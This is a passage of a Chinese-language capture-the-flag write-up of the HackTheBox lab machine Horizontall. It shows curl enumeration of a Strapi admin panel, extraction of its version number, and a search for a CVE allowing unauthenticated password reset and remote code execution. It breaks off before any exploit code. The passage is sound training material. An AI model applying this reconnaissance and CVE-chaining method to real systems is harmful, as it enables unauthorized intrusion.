
查看 admin 目录:
$ curl http://api-prod.horizontall.htb/admin
<!doctype html>
<html lang="en">
<head>
  <!-- The first thing in any HTML file should be the charset -->
  <meta charset="utf-8">
  <!-- Make the page mobile compatible -->
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="mobile-web-app-capable" content="yes">
  <title>Strapi Admin</title>
</head>
<body>
<!-- The app hooks into this div -->
<div id="app"></div>
<!-- A lot of magic happens in this file. HtmlWebpackPlugin automatically includes all assets (e.g. bundle.js, main.css) with the correct HTML tags, which is why they are missing in this HTML file. Don't add any assets here! (Check out webpackconfig.js if you want to know more) -->
<script type="text/javascript" src="/admin/runtime~main.d078dc17.js"></script><script type="text/javascript" src="/admin/main.da91597e.chunk.js"></script></body>
</html>
可以注意到一个现象,命名访问的是 admin 目录,但是最终变成了 /admin/auth/login,而且响应中没有看到重定向信息。
查看页面加载的两个 js 文件,在 main.da91597e.chunk.js 中可以找到这段代码:
$ curl http://api-prod.horizontall.htb/admin/main.da91597e.chunk.js | grep -oE 'if.*hasAdminUser.*register.*Redirect.*login"});}' | js-beautify
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6837k  100 6837k    0     0  23.2M      0 --:--:-- --:--:-- --:--:-- 23.2M
if (hasAdminUser && authType === 'register') {
    return /*#__PURE__*/
    react_default.a.createElement(react_router_dom["Redirect"], {
        to: "/auth/login"
    });
即如果用户并灭有登入,会被重定向到 /auth/login。
在 Burp 中,我们还可以看到更多的细节信息:

在我们访问了 /admin 之后,其实还自动访问了很多的资源,其中在 admin/init 中:
$ curl http://api-prod.horizontall.htb/admin/init | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   144  100   144    0     0  21884      0 --:--:-- --:--:-- --:--:-- 24000
{
  "data": {
    "uuid": "a55da3bd-9693-4a08-9279-f9df57fd1817",
    "currentEnvironment": "development",
    "autoReload": false,
    "strapiVersion": "3.0.0-beta.17.4"
  }
}
能看到 strapi 的版本信息为:3.0.0-beta.17.4
在看看当前页面中的相关功能,尝试登入 admin 账号:

并不行。
忘记密码界面:

需要提供有效邮箱信息,我们现在并没有(即使有,我们也收不到信息)。
二、strapi shell#
既然确定了目标用了开源的 CMS,并且知道了版本号,可以找找对应的 CVE,Google Dork:
strapi "3.0.0-beta.17.4" cve
查看:

首先,版本号确认是对齐的,然后能发现两个关键信息:
- mishandles password resets,即错误处理了密码重置
- "PR:N"即不需要任何权限即可实现该漏洞
大致推断,攻击者可以利用该漏洞,在没拿到授权用户的账号的前提下就修改某用户的密码。
同一页面下,还能看到:

说明在此漏洞的基础上,还能拿到 RCE。
由于这篇文章我打不开,可以另行搜索一下,Dork:
